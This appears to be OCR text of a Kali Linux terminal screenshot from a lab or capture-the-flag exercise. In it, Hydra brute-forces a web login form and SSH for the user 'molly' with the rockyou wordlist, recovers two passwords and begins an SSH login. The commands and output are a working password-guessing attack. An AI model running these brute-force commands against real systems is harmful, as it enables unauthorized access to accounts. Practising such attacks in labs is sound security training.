 kalim@kaliH: ~
File Actions Edit View Help
┌──(kalim㉿kaliH)-[~]
└─$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.104.120 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-20 19:11:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.104.120:80/login:username=^USER^&password=^PASS^:F=incorrect
[80][http-post-form] host: 10.10.104.120 login: molly password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-20 19:11:55
┌──(kalim㉿kaliH)-[~]
└─$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.104.120 -t 4 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-20 19:15:08
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.104.120:22/
[22][ssh] host: 10.10.104.120 login: molly password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-20 19:16:01
┌──(kalim㉿kaliH)-[~]
└─$ ssh molly@10.10.104.20
^C
┌──(kalim㉿kaliH)-[~]
└─$ ssh molly@10.10.104.20
seses
^C
┌──(kalim㉿kaliH)-[~]
└─$ ssh molly@10.10.104.120
The authenticity of host '10.10.104.120 (10.10.104.120)' can't be established.
ED25519 key fingerprint is SHA256:bWv/xUCwVlfOsMmo3IaaVFySSMlouBYCVaD5UkwWRdk.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.104.120' (ED25519) to the list of known hosts.
molly@10.10.104.120's password: